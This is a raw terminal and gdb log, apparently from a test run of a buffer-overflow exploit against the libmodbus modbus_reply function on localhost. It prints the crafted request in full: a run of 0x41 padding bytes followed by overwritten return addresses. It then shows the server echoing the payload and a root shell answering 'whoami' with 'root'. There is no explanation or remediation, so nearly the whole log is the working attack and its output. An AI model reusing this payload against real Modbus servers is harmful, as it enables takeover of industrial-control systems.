 The client connection from 127.0.0.1 is accepted
Waiting for a indication...
<00><00><00><00><00><34><FF><17><00><00><00><92><00><80><00><13><23><41><41><41><41><41><41><41><41><41><41><41><41><41><41
><41><41><41><41><41><41><41><41><41><E0><12><E1><B7><60><C1><04><08><AF><20><F5><B7>

Breakpoint 1, modbus_reply (ctx=0x804c160, req=0x804c1b0 "", req_length=52, mb_mapping=0x804c2c0) at modbus.c:643
643     {
(gdb) c
Continuing.

Breakpoint 2, modbus_reply (ctx=<optimized out>, req=<optimized out>, req_length=<optimized out>,
    mb_mapping=<optimized out>) at modbus.c:912
912         return send_msg(ctx, rsp, rsp_length);
(gdb) c
Continuing.
[00][00][00][00][01][27][FF][17][24][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00
][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][0
0][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][
00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00]
[00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00
][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][0
0][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][
00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00]
[00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][00][41][41][41][41][41][41][41][41][41][41][41][41
][41][41][41][41][41][41][41][41][41][41][41][E0][12][E1][B7][60][C1][04][08][AF][20][F5][B7][00]
# whoami
root
# sudo echo $0
/bin/sh